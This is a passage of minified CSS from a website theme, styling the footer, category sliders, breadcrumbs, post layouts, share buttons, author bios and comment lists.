ul li{border:none!important;width:auto!important;padding:0}.footer-menu ul li ul li:before{content:"";background:transparent;width:auto;height:auto}.footer-menu ul li ul li a{padding:0 15px 5px;color:#565656}.footer-menu ul li ul li a:hover{color:gray}.footer-menu ul li ul li:first-child:after{content:"";background:transparent;width:auto;height:auto}.footer-menu .sub-mom-megamenu,.footer-menu .sub-mom-megamenu2,.footer-menu .view-all-link{display:none}.footer-bottom{background:#000;height:72px;padding:20px 0;color:#313131;font-size:13px;font-weight:300}.footer-bottom a{color:#3f3f3f}.footer-bottom .footer-logo{margin-bottom:10px}ul.footer-bottom-menu{float:right;overflow:hidden;padding:6px 0;border-bottom:1px solid #1a1a1a;border-right:none!important;border-left:none!important;border-top:none!important}ul.footer-bottom-menu>li{display:inline-block}ul.footer-bottom-menu>li>a{display:block;padding:0 15px;color:#c6c6c6;text-transform:uppercase}ul.footer-bottom-menu>li>a:hover{color:#fff}ul.footer-bottom-menu>li:first-child>a{padding-left:0}ul.footer-bottom-menu>li:last-child>a{padding-right:0}.footer-bottom-menu ul.sub-menu{display:none}ul.footer-bottom-social{float:right;padding-top:10px;clear:both}ul.footer-bottom-social li{float:left;margin-right:15px}ul.footer-bottom-social li:last-child{margin-right:0}ul.footer-bottom-social li a{position:relative;display:block;text-align:center}ul.footer-bottom-social li a i{font-size:18px}ul.footer-bottom-social li a:before{position:static;font-family:'momizat';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;font-size:19px}ul.footer-bottom-social li a:hover:before,ul.footer-bottom-social li a:hover i{color:#fafafa}ul.footer-bottom-social li.facebook a:before{content:"\e769"}ul.footer-bottom-social li.twitter a:before{content:"\e76d";font-size:17px}ul.footer-bottom-social li.youtube a:before{font-family:'font-awesome';content:"\f167";font-size:20px}ul.footer-bottom-social li.google a:before{content:"\e764";font-size:20px}ul.footer-bottom-social li.pin a:before{content:"\e7a6";font-size:18px}ul.footer-bottom-social li.rss a:before{content:"\e770";font-size:17px}ul.footer-bottom-social li.vimeo a:before{content:"\e775"}.toup{width:45px;height:45px;line-height:45px;right:50px;bottom:50px;z-index:99;position:fixed;text-align:center;color:#fff;font-size:20px;background:#262626;text-transform:uppercase;cursor:pointer;overflow:hidden;display:none;-webkit-transition:all 0.5s;transition:all 0.5s;border:1px solid #1a1a1a}.toup:hover{color:#fff;-webkit-animation-name:wobble-vertical;animation-name:wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}.cat-desc p{margin:0}.blog_posts,.page-wrap{background:#fff;border:1px solid #e1e1e1;padding:20px;border:1px solid #e1e1e1;-webkit-box-shadow:0 1px 0 #e5e5e5;box-shadow:0 1px 0 #e5e5e5;margin-bottom:20px;position:relative;clear:both}.page-wrap .f-tabbed-head{margin:-21px}.page-wrap .f-tabbed-head .f-tabbed-sort{float:left;margin-left:13px}.page-wrap .f-tabbed-head li:last-child{border-right:1px solid #dbdbdb}ul.cat-grid,ul.cat-list{margin:20px -20px -20px}.no-head ul.cat-grid,.no-head ul.cat-list{margin:-20px}ul.cat-grid.grid-col-3{margin-right:-22px}ul.cat-grid{overflow:hidden}.cat-grid li{padding-bottom:820px;margin-bottom:-800px}.cat-grid li img{display:block;margin-bottom:12px;width:100%}.cat-grid li h2 a{display:block;color:#0083b9;font-size:19px;font-weight:700!important;margin-bottom:16px;line-height:24px}.cat-grid li .entry-meta,.cat-list li .entry-meta{margin:8px 0 15px;overflow:hidden}.cat-grid li .entry-meta{margin-top:0}.cat-grid li .entry-content.cat-grid-meta{margin-bottom:8px}h2.cat-list-title{margin-bottom:8px!important}.cat-list li .entry-meta{margin-top:0}.cat-list li .entry-content{margin-bottom:13px}.cat-grid li .entry-meta time{margin-right:2px;float:left}.blog-post-big .entry-meta div,.blog-post-big .entry-meta time,.blog-post-big .entry-meta span,.blog-post .entry-meta div,.blog-post .entry-meta time,.blog-post .entry-meta span,.cat-list li .entry-meta time,.cat-list li .entry-meta div,.cat-grid li .entry-meta div,.cat-slider-nav ul li .entry-meta div,.cat-slider-nav ul li .entry-meta time,.top-cat-slider-nav ul li .entry-meta div,.top-cat-slider-nav ul li .entry-meta time{float:left}.blog-post-big .post-thumbnail img{width:100%}.cat-grid li .entry-meta .cat-link,.cat-grid li .entry-meta .author-link{margin-right:2px}a.read-more{outline:none;border:none;margin:0;background:#0083b9;color:#fff;padding:5px 10px 6px;font-weight:300;font-size:13px}a.read-more i{font-size:17px;top:2px;position:relative;left:1px}a.read-more:hover{background:#2d2d2d}.cat-grid li button.read-more{margin-bottom:10px}.cat-grid li .cat-list-title,.cat-list li .cat-grid-title,.cat-grid li .cat-list-meta,.cat-list li .cat-grid-meta{display:none}.cat-list li{padding:20px;border-bottom:1px solid #e1e1e1;overflow:hidden}.cat-list li:last-child{border-bottom:none}.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a{display:block;color:#0083b9;font-size:25px;font-weight:700!important;line-height:30px;margin:-3px 0 0}.blog-post-big h2 a:hover,.blog-post h2 a:hover,.cat-list li h2 a:hover{color:#2d2d2d}.blog-post-big .entry-meta div,.blog-post-big .entry-meta time,.blog-post-big .entry-meta span,.blog-post .entry-meta div,.blog-post .entry-meta time,.blog-post .entry-meta span,.cat-list li .entry-meta div,.cat-list li .entry-meta time,.cat-list li .entry-meta span{margin-right:10px}.cat-list li img{position:relative;float:left;width:232px;height:155px;margin-right:17px}.cat-list .post-format-icon:before{top:125px;bottom:auto}.cat-list li .entry-content p{color:#565656}.cat-slider{position:relative;margin:0 -15px}.col2 .cat-slider{height:392px}.cat-slider .slider-widget-nav{display:none}.cat-slider-wrap{float:left;width:100%;display:none;width:calc(100% - 30px);margin:0 15px;height:100%}.cat-slider-wrap .cat-slider-item{display:none;max-width:100%;height:100%!important}.feature-cat-slider .cat-slider-wrap{width:59%!important}.feature-cat-slider .cat-slider-wrap .cat-slider-item{height:auto!important;width:100%!important}.cat-slider-wrap .cat-slider-item img{width:100%}.cat-slider-wrap .cat-slider-item img:hover{opacity:1!important}.cat-slider-wrap .cat-slider-item:first-child{display:block}.col2 .cat-slider-cap{display:block;border-width:0 1px 1px;border-style:solid;border-color:#e1e1e1;height:69px;padding-top:14px}.cat-slider-cap{display:none}.cat-slider-title h2{padding:0 20px;margin-bottom:3px}.cat-slider-title h2 a{font-size:23px;font-weight:700!important;line-height:30px;color:#4b4b4b}.top-cat-slider-nav{position:absolute;right:0;top:0;display:none}.top-cat-slider-nav,.cat-slider-nav{width:38%;float:right;border-left:1px solid #e1e1e1;margin:-15px 0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.cat-slider-nav-title{height:52px;line-height:53px;color:#0083b9;text-align:center;font-size:15px;font-weight:700!important;margin:0;text-transform:uppercase}.top-cat-slider-nav ul li,.cat-slider-nav ul li{background:#f9f9f9;padding:8px 14px;border-top:1px solid #e1e1e1;position:relative;clear:both;cursor:pointer}.top-cat-slider-nav ul li:last-child,.cat-slider-nav ul li:last-child{border-bottom:1px solid #e1e1e1!important}.top-cat-slider-nav ul li:nth-child(7),.cat-slider-nav ul li:nth-child(7){border-bottom:none!important}.top-cat-slider-nav ul li h2,.cat-slider-nav ul li h2{color:#4b4b4b;font-size:17px;font-weight:300}.cat-slider-nav ul li .entry-meta,.top-cat-slider-nav ul li .entry-meta{margin-top:2px;overflow:hidden}.cat-slider-nav ul li .entry-meta div,.cat-slider-nav ul li .entry-meta time,.top-cat-slider-nav ul li .entry-meta div,.top-cat-slider-nav ul li .entry-meta time{margin-right:3px}.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover{background:#0083b9;border-color:#0083b9}.cat-slider-nav ul li.activeSlide+li,.cat-slider-nav ul li:hover+li,.top-cat-slider-nav ul li:hover+li{border-color:#0083b9}.cat-slider-nav ul li h2{position:relative}.cat-slider-nav ul li.inactive_arrow.activeSlide h2:before,.cat-slider-nav ul li:hover.inactive_arrow h2:before{content:"";border:none}.cat-slider-nav ul li.activeSlide h2,.cat-slider-nav ul li:hover h2,.top-cat-slider-nav ul li:hover h2{color:#fff}.cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before{left:-27px;top:65%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(240,240,240,0);border-right-color:#0083b9;border-width:6px}.cat-slider-nav ul li.activeSlide:after,.cat-slider-nav ul li:hover:after,.top-cat-slider-nav ul li:hover:after{content:"";width:1px;height:104%;background:#0083b9;left:-1px;bottom:-1px;position:absolute}.cat-slider-nav ul li.activeSlide:before,.cat-slider-nav ul li:hover:before,.top-cat-slider-nav ul li:hover:before{content:"";width:1px;height:104%;background:#0083b9;right:-1px;bottom:-1px;position:absolute}.cat-slider-nav ul li.activeSlide:nth-child(7):after,.cat-slider-nav ul li:hover:nth-child(7):after,.cat-slider-nav ul li.activeSlide:nth-child(7):before,.cat-slider-nav ul li:nth-child(7):hover:before,.top-cat-slider-nav ul li:hover:nth-child(7):after,.top-cat-slider-nav ul li:nth-child(7):hover:before{height:102%;bottom:0}.col2 .cat-slider-nav ul li.activeSlide:nth-child(6):after,.col2 .cat-slider-nav ul li:hover:nth-child(6):after,.col2 .cat-slider-nav ul li.activeSlide:nth-child(6):before,.col2 .cat-slider-nav ul li:nth-child(6):hover:before,.col2 .top-cat-slider-nav ul li:hover:nth-child(6):after,.col2 .top-cat-slider-nav ul li:nth-child(6):hover:before{height:102%;bottom:0}.cat-slider-nav ul li.activeSlide .entry-meta,.cat-slider-nav ul li.activeSlide .entry-meta a,.cat-slider-nav ul li:hover .entry-meta,.cat-slider-nav ul li:hover .entry-meta a,.top-cat-slider-nav ul li:hover .entry-meta,.top-cat-slider-nav ul li:hover .entry-meta a{color:#e9e9e9}.cat-slider-pop{background:#000;position:absolute;right:15px;z-index:999;color:#fff;width:113px;height:30px;line-height:25px;text-align:center;font-size:14px;font-weight:300}.cat-slider-pop:hover{color:#fff}.cat-slider-pop i{font-size:18px;position:relative;left:3px;top:3px}.cat-slider-mpop{max-width:100%}.cat-slider .bb-bookblock .bb-item:nth-child(2){display:none;padding:0 15px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.cat-slider-mpop-head{height:52px;line-height:52px;margin-bottom:14px;border-bottom:1px solid #e1e1e1}.cat-slider-mpop-head h2{color:#8b8b8b;font-size:16px;margin-left:17px}.cat-slider-mpop-head .cat-slider-pop{width:89px;top:-4px;right:15px}.cat-slider-mpop-head .cat-slider-pop i{left:-1px}.cat-slider-mpop .slider-mpop-big{width:49%;float:left;margin-right:2%;margin-bottom:15px;position:relative}#bb-nav-prev{display:none}.slider-mpop-big .f-p-title{padding:11px 20px 7px 11px;width:100%;left:0;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.slider-mpop-big .f-p-title time{font-size:12px;color:#c6c6c6}.cat-slider-mpop .slider-mpop-big:last-of-type{margin-right:0}.cat-slider-mpop ul{clear:both}.cat-slider-mpop ul li{float:left;width:49%;margin-right:2%;margin-top:15px}.cat-slider-mpop ul li:nth-child(-n+2){margin-top:0}.cat-slider-mpop ul li:nth-child(2n+2){margin-right:0}.cat-slider-mpop ul li img{float:left;margin-right:15px;width:90px;height:60px}.cat-slider-mpop ul li h2 a{color:#0083b9;font-size:17px;line-height:19px;margin-bottom:4px;display:block}.cat-slider-mpop ul li time{color:#c6c6c6;font-size:12px}.mob-title{display:none}.feature-cat-slider div.cat-slider-wrap{height:auto!important}.feature-cat-slider .cat-slider-nav{overflow:hidden!important;height:100%}.feature-cat-slider .cat-slider-nav:focus{outline:none}.feature-cat-slider .cat-slider-nav ul li:first-child{border-top:none}.category-view-blog{position:relative}.feature-cs-cap{background-image:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.4) 50%,rgba(0,0,0,.6) 100%);position:absolute;bottom:0;width:100%;overflow:hidden;padding:35px 25px 25px 25px;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.wpb_row .section .feature-cs-cap{box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.feature-cs-cap h2{clear:both}.cat-slider.feature-cat-slider{height:auto}.feature-cs-cap h2 a{color:#fff;font-size:30px;text-shadow:1px 1px 2px #000}.feature-cat-slider .cat-label{padding:2px 7px;background:#0083b9;float:left;margin-bottom:15px;font-size:13px}.feature-cat-slider .cat-label a{color:#fff}.feature-cs-desc{color:#f0f0f0}.vc_main_col .feature-cat-slider-wrap,.main-content .feature-cat-slider-wrap{overflow:hidden}.vc_main_col .feature-cat-slider .cat-slider-nav,.main-content .feature-cat-slider .cat-slider-nav{position:absolute;right:-400px;top:0;z-index:100;height:100%;border:none;opacity:0;-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-ms-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}.vc_main_col .feature-cat-slider:hover .cat-slider-nav,.main-content .feature-cat-slider:hover .cat-slider-nav{opacity:1;right:0}.vc_main_col .feature-cat-slider div.cat-slider-wrap,.main-content .feature-cat-slider div.cat-slider-wrap{max-width:100%}.feature-cat-slider div.cat-slider-wrap img,.feature-cat-slider div.cat-slider-wrap img{max-height:100%}.pagination{margin:20px -20px -20px;border-top:1px solid #e1e1e1;height:39px;line-height:39px;padding:0 20px;font-size:15px;color:#2d2d2d}.pagination a,.pagination span{margin-right:15px}.pagination span{color:#0083b9}.mom-page-title h1{font-size:25px;font-weight:700!important;color:#0083b9;margin-bottom:25px}.entry-crumbs{height:47px;line-height:47px;background:#fff;border-width:1px 1px 0;border-style:solid;border-color:#e5e5e5}.entry-crumbs .crumb-icon{float:left;background:#0083b9;width:55px;height:49px;line-height:48px;margin:-1px 0 -1px -1px;text-align:center;color:#fff;font-size:22px;position:relative}.entry-crumbs .crumb-icon i.img_icon{display:inline-block;width:24px;height:100%;background-repeat:no-repeat;background-position:center;background-size:24px}.single-post.post-page-layout1 .crumb-icon,.single-post.post-page-layout2 .crumb-icon,.single-post.post-page-layout3 .crumb-icon,.single-post.post-page-layout4 .crumb-icon{height:30px!important}.single-post.post-page-layout1 .crumb-icon i.img_icon,.single-post.post-page-layout2 .crumb-icon i.img_icon,.single-post.post-page-layout3 .crumb-icon i.img_icon,.single-post.post-page-layout4 .crumb-icon i.img_icon{height:30px;background-size:18px}.entry-crumbs .crumb-icon:before{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;border-color:rgba(229,229,229,0);border-left-color:#0083b9;border-width:6px;margin-top:-6px}.woocommerce-breadcrumb a:last-child,.entry-crumbs div.vbreadcrumb:last-of-type a{margin-right:15px}.single-post .entry-crumbs .vbreadcrumb:last-of-type a:before,.single-post .entry-crumbs .vbreadcrumb:last-of-type a:after{display:none}.woocommerce-breadcrumb a,.entry-crumbs .vbreadcrumb>a{float:left;display:inline-block;padding:0 20px;border-right:1px solid #e5e5e5;position:relative;font-size:17px;color:#0083b9;font-weight:300}.entry-crumbs a{color:#0083b9}.woocommerce-breadcrumb a:hover,.entry-crumbs .vbreadcrumb>a:hover{color:#2d2d2d}.woocommerce-breadcrumb a:after,.woocommerce-breadcrumb a:before,.entry-crumbs .vbreadcrumb>a:after,.entry-crumbs .vbreadcrumb>a:before{left:100%;top:50%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.woocommerce-breadcrumb a:after,.entry-crumbs .vbreadcrumb>a:after{border-color:rgba(255,255,255,0);border-left-color:#fff;border-width:4px;margin-top:-4px}.woocommerce-breadcrumb a:before,.entry-crumbs .vbreadcrumb>a:before{border-color:rgba(229,229,229,0);border-left-color:#e5e5e5;border-width:6px;margin-top:-6px}.entry-crumbs{font-size:25px;font-weight:700!important;color:#0083b9}.entry-crumbs .cat-feed{float:right;width:45px;text-align:center;border-left:1px solid #e1e1e1}.entry-crumbs .cat-feed a{display:block;color:#ff7e00;font-size:20px;line-height:45px}.entry-crumbs .cat-feed i{position:relative;top:2px}.post-crumbs.entry-crumbs{border-bottom:1px solid #e1e1e1;margin-bottom:13px}.post-thumbnail img{display:block}.postformat-gallery{overflow:hidden;margin-bottom:20px}.postformat-gallery-cap{position:absolute;background:rgba(0,0,0,.4);bottom:0;padding:15px;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.postformat-gallery-cap h2{color:white!important;margin:0px!important;font-weight:normal!important;font-size:18px}.post-layout1,.post-layout2,.post-layout3{width:100%;height:578px;margin-top:-30px;background-size:cover!important;position:relative}.single-post.post-page-layout1 .main-container,.single-post.post-page-layout2 .main-container{margin-top:-101px}.single-post.post-page-layout1 .post-crumbs.entry-crumbs,.single-post.post-page-layout2 .post-crumbs.entry-crumbs,.single-post.post-page-layout3 .post-crumbs.entry-crumbs,.single-post.post-page-layout4 .post-crumbs.entry-crumbs{background:transparent;border:none;margin-bottom:0;height:30px;line-height:30px}.single-post.post-page-layout1 .entry-crumbs .crumb-icon,.single-post.post-page-layout2 .entry-crumbs .crumb-icon,.single-post.post-page-layout3 .entry-crumbs .crumb-icon,.single-post.post-page-layout4 .entry-crumbs .crumb-icon{background:transparent;width:auto;height:auto;line-height:30px;font-size:18px}.single-post.post-page-layout1 .entry-crumbs .vbreadcrumb>a,.single-post.post-page-layout2 .entry-crumbs .vbreadcrumb>a,.single-post.post-page-layout3 .entry-crumbs .vbreadcrumb>a,.single-post.post-page-layout4 .entry-crumbs .vbreadcrumb>a{border:none;font-size:12px;color:#fff;font-weight:700;padding:0 7px}.post-layout2 .inner .entry-post-meta a:hover,.post-layout3 .inner .entry-post-meta a:hover,.post-layout4 .inner .entry-post-meta a:hover,.single-post.post-page-layout1 .entry-crumbs .vbreadcrumb>a:hover,.single-post.post-page-layout2 .entry-crumbs .vbreadcrumb>a:hover,.single-post.post-page-layout3 .entry-crumbs .vbreadcrumb>a:hover,.single-post.post-page-layout4 .entry-crumbs .vbreadcrumb>a:hover{text-decoration:underline}.single-post.post-page-layout1 .entry-crumbs .vbreadcrumb>a:after,.single-post.post-page-layout2 .entry-crumbs .vbreadcrumb>a:after,.single-post.post-page-layout3 .entry-crumbs .vbreadcrumb>a:after,.single-post.post-page-layout4 .entry-crumbs .vbreadcrumb>a:after{left:97%}.single-post.post-page-layout1 .entry-crumbs .vbreadcrumb>a:before,.single-post.post-page-layout2 .entry-crumbs .vbreadcrumb>a:before,.single-post.post-page-layout3 .entry-crumbs .vbreadcrumb>a:before,.single-post.post-page-layout4 .entry-crumbs .vbreadcrumb>a:before{display:none}.single-post.post-page-layout1 .entry-crumbs .crumb-icon:before,.single-post.post-page-layout2 .entry-crumbs .crumb-icon:before,.single-post.post-page-layout3 .entry-crumbs .crumb-icon:before,.single-post.post-page-layout4 .entry-crumbs .crumb-icon:before{display:none}.pl2-shadow{height:100%;background:var(--wpr-bg-1bce37c7-1a2e-45aa-85cb-2fe5d6b792a1)}.pl3-shadow{height:100%;background:var(--wpr-bg-3ef5efbd-e813-43d9-8a64-02ad130d0b0b) repeat-x bottom left}.pl3-shadow>.inner{position:relative;height:100%}.pl2-tab-wrap{display:table;height:507px;margin:auto}.post-layout2 .inner{text-align:center;display:table-cell;vertical-align:middle;padding:0 100px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.post-layout2 .inner h1.entry-title{color:#fff;font-size:58px;font-weight:700;text-shadow:3px 4px 6px rgba(0,0,0,.33);margin-bottom:35px!important;line-height:1.1}.post-layout2 .inner .entry-post-meta{text-align:center;border-color:#fff;display:inline-block;padding-left:30px;padding-right:30px}.fixed .post-layout2 .inner .entry-post-meta,.fixed2 .post-layout2 .inner .entry-post-meta{margin:0}.post-layout2 .inner .entry-post-meta div{display:inline-block;float:none;border-color:#fff}.post-layout2 .inner .entry-post-meta,.post-layout2 .inner .entry-post-meta a,.post-layout3 .inner .entry-post-meta,.post-layout3 .inner .entry-post-meta a,.post-layout4 .entry-post-meta,.post-layout4 .entry-post-meta a{color:#fff;text-shadow:3px 4px 6px rgba(0,0,0,.33)}.pl2-bottom{position:absolute;bottom:5px;left:0;padding:0 20px;width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.post-layout4 .entry-post-meta,.post-layout3 .entry-post-meta{border:none}.post-layout4 .entry-post-meta,.post-layout4 .inner .entry-post-meta a,.post-layout3 .inner .entry-post-meta,.post-layout3 .inner .entry-post-meta a{font-size:14px}.post-layout4 h1.entry-title,.post-layout3 .inner h1.entry-title{color:#fff;font-size:37px;text-shadow:3px 4px 6px rgba(0,0,0,.33)}.post-layout4{width:100%;background-size:cover!important}.post-layout4>img{width:100%;height:auto}.pl4{margin-bottom:10px}.pl4-content{padding:0 40px}.post-layout4 h1.entry-title{margin-bottom:5px!important}img.post_layout_5_img{margin-bottom:20px}h1.entry-title{font-size:28px;color:#0083b9;font-weight:700!important;margin-bottom:15px!important;line-height:35px}article header h3{margin-bottom:15px}.entry-post-meta,.entry-post-meta a{color:#999;font-size:12px}.entry-post-meta a:hover{color:#767676}.entry-post-meta{overflow:hidden;border-width:1px 0;border-style:solid;border-color:#e9e9e9;margin-bottom:20px;padding:10px 0}.entry-post-meta div{float:left;padding-right:10px;margin-right:10px;border-right:1px solid #e9e9e9;line-height:17px}.entry-post-meta div:last-child{margin:0;padding:0;border:none}.entry-content-data{position:relative;width:164px;float:left;margin-right:20px;z-index:10}.entry-content-data .post-thumbnail{top:3px;left:0;background:#fff;padding:5px;border:1px solid #e9e9e9;cursor:pointer;z-index:100;min-height:90px;position:absolute;width:152px;max-width:765px}.entry-content-data .post-thumbnail img{max-width:100%;clear:right;-webkit-transition:all ease-in-out 0.3s;transition:all ease-in-out 0.3s}.entry-content-data .img_post_wrap_open{position:absolute}.entry-content-data .post-thumbnail .img-toggle{position:absolute;width:20px;height:20px;background:#fff;text-align:center;bottom:0;right:0;color:#0384ba}.entry-content-data.has_f_image{padding-top:130px}.entry-content-data .story-highlights h4{color:#0083b9;font-size:16px;font-weight:300;padding-bottom:10px;border-bottom:1px solid #e9e9e9;margin:0}.story-highlights ul{list-style:none!important;padding:0;margin-bottom:0}.entry-content-data .story-highlights ul li{border-bottom:1px solid #e9e9e9;-webkit-transition:all ease-in-out 0.2s;transition:all ease-in-out 0.2s}.entry-content-data .story-highlights ul li a{display:inline-block;font-size:15px;color:#7e7e7e;padding:10px 0 10px 15px}.entry-content-data .story-highlights ul li a:hover{color:#2d2d2d}.entry-content-data .story-highlights ul li a:before{content:"";position:relative;width:5px;height:5px;left:-15px;bottom:2px;background:#c6c6c6;display:inline-block;margin-right:-5px}.entry-content-data .story-highlights ul li:hover a:before{background:#0384ba}article .entry-content p,article .entry-content{color:#7e7e7e;line-height:22px}article .entry-content ul{list-style:outside;margin-bottom:20px}article .entry-content .video_frame,article .entry-content .audio_frame{margin-bottom:20px}article .entry-content .video_frame iframe{width:100%}.numbers_bullets .def-slider .owl-dots{bottom:0}.numbers_bullets .def-slider .owl-dots .owl-dot{counter-increment:mega-step}.numbers_bullets .def-slider .owl-dots .owl-dot::before{content:counter(mega-step)}.entry-tag-links{margin:20px 0}.entry-tag-links span{color:#7e7e7e;font-size:14px;font-weight:700!important;margin-right:5px}.entry-tag-links a{display:inline-block;background:#7e7e7e;color:#fff;font-size:13px;padding:3px 10px;margin:0 2px 3px}.entry-tag-links a:hover{background:#0083b9;color:#fff}.mom-share-post{margin:15px -20px 0;padding:10px 20px;border-width:1px 0;border-style:solid;border-color:#e9e9e9;position:relative;overflow:hidden;margin-bottom:40px}.mom-share-post-free{margin:15px -20px 40px;border-bottom:1px solid #e9e9e9}.mom-share-post h4{float:left;padding:0 11px;background:#e9e9e9;border:1px solid #dbdbdb;color:#4b4b4b;margin:0 20px 0 0;height:23px;line-height:23px;font-weight:400}.mom-share-buttons{overflow:hidden;height:25px;line-height:25px}.mom-share-buttons a{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;color:#9d9d9d;font-size:15px;display:inline-block;height:25px;cursor:pointer;border-right:1px solid #e9e9e9;margin:0 5px 5px 0;padding-right:10px}.mom-share-buttons a i{position:relative;top:1px;margin-right:4px}.mom-share-buttons a.share-facebook i{color:#4173ab;margin-right:1px}.mom-share-buttons a.share-twitter i{color:#00afef}.mom-share-buttons a.share-google i{color:#f10f0f}.mom-share-buttons a.share-linkedin i{font-size:16px;color:#006599}.mom-share-buttons a.share-pin i{color:#cb2027;font-size:13px}.mom-share-buttons a.share-vk i{color:#45668e}.mom-share-buttons a.share-email i{color:#d4d4d4;font-size:18px;top:4px;margin-right:0}.mom-share-post .sh_arrow{position:absolute;right:20px;top:8px;font-size:13px;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;color:#2d2d2d;text-align:center;font-weight:700!important;text-transform:uppercase}.mom-share-post .sh_arrow i{font-size:17px;color:#d5d5d5}.top-share-icons .mom-share-post{margin:-15px -20px 20px;border:none}.top-share-icons .mom-share-post h4{margin-right:20px}.post-nav-links{overflow:hidden;font-size:15px;margin-bottom:35px}.post-nav-links a{color:#7e7e7e}.post-nav-links a:hover{color:#0083b9}.post-nav-links .post-nav-prev,.post-nav-links .post-nav-next{width:49.9%}.post-nav-links .post-nav-prev{float:left;border-right:1px solid #e9e9e9}.post-nav-links .post-nav-prev span:before,.post-nav-links .post-nav-next span:after{content:"\f100";font-family:'font-awesome';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-feature-settings:"liga";-moz-font-feature-settings:"liga=1";-moz-font-feature-settings:"liga";-ms-font-feature-settings:"liga" 1;-o-font-feature-settings:"liga";font-feature-settings:"liga";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;top:2px;margin-right:10px;position:relative}.post-nav-links .post-nav-next span:after{content:"\f101";margin-right:0;margin-left:10px}.post-nav-links .post-nav-next{float:right;text-align:right}.post-nav-links span{display:block;color:#2d2d2d;font-weight:700!important}.post-section-box{margin-bottom:40px}.post-section-title h2,.post-section-title h4{color:#2d2d2d;font-size:17px;font-weight:700!important;padding-bottom:17px;border-bottom:1px solid #e9e9e9}.author-bio-wrap{overflow:hidden}.author-bio-wrap,.mom-related-posts{padding:20px 0 14px;border-bottom:1px solid #e9e9e9}.author-bio-wrap img{float:left}.author-bio-content{margin-left:100px}.author-bio-name a{display:block;font-size:17px;font-weight:700!important;margin-bottom:12px}.author-bio-wrap .author-bio-social{margin-top:12px}.author-bio-social li{display:inline-block}.author-bio-social li a{color:#7e7e7e;margin-right:10px;font-size:15px}.author-bio-social li a:hover{color:#575757}.author-bio-social li.twitter a:hover{color:#00BAF0}.author-bio-social li.fb a:hover{color:#3B5997}.author-bio-social li.youtube a:hover{color:#B70606}.author-bio-social li.google a:hover{color:#D84937}.author-bio-social li.linkedin a:hover{color:#006599}.author-bio-social li.pin a:hover{color:#F20000}.author-bio-social li.flicker a:hover{color:#0065ca}.author-bio-social li.dribble a:hover{color:#DE4A84}.author-bio-social .dashicons-email-alt{top:-1px;position:relative;font-size:19px}.mom-related-posts{margin:20px -5px 0;padding-top:0}.mom-related-posts li{float:left;width:25%;margin-bottom:20px}.mom-related-posts li .related_posts_item_inner{padding:0 5px}.mom-related-posts li:nth-child(4n+1){clear:left}.mom-related-posts li img{width:100%;display:block;margin-bottom:10px;height:auto}.mom-related-posts li h2{margin:0}.mom-related-posts li h2 a{color:#2d2d2d;font-size:17px;font-weight:300}.mom-related-posts li .entry-meta{margin-top:2px}.comment-list{list-style:none;padding:0;margin:0 0 40px}.comment-list .single-comment{margin-bottom:20px;padding:20px 0 18px;border-bottom:1px solid #e9e9e9}.comment-list .single-comment .comment-author-avatar img{float:left;margin-right:20px}.comment-list .single-comment .comment-wrap{margin-left:80px}.comment-list .single-comment cite{font-style:normal;font-size:17px;color:#2d2d2d}.comment-list .single-comment time,.comment-list .single-comment .comment-reply-link{color:#c6c6c6;font-size:14px}.comment-list .single-comment .edit-link a{color:#c6c6c6;font-size:14px;margin-left:20px}.comment-list .single-comment .comment-content p{color:#7e7e7e;margin:0;margin-bottom:20px}.comment-list .single-comment .comment-content p:last-child{margin-bottom:0}.comment-list .single-comment .comment-content{margin:7px 0}.comment-list ol.children{margin-left:80px;list-style:none;padding:0}.comment-form #author,.comment-form input[type="text"]{width:32%}.comment-form #author,.comment-form #email{margin-right:6px}.comment-form #author,.comment-form #email,.comment-form #url{margin-bottom:0}.comment-form textarea{width:100%;margin:10px 0;color:#c6c6c6}.comment-form #comment-submit{font-size:17px;margin:10px 0}p.form-submit,p.comment-form-comment,h3.comment-reply-title{margin:0}p.logged-in-as{margin:10px 0 0!important}#comments #comment-nav-below{padding:10px;margin:-10px 0 20px;background:transparent;border:none;height:auto}#comments #comment-nav-below h1{display:none!important}#comments #comment-nav-below a{display:inline-block;float:left}#comments #comment-nav-below .nav-next a{float:right}.mom-feed-item{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #e1e1e1}.mom-feed-item .entry-meta{margin:5px 0}div.mom-feed-item.last{border-bottom:none}.mom-reveiw-system{clear:both}.review-wrap{background:#fff;border:1px solid #e5e5e5;margin-bottom:65px}.review-wrap-header{background:#f9f9f9;height:48px;line-height:48px;padding:0 20px;border-bottom:1px solid #e5e5e5}.review-content{padding:20px}.post-list 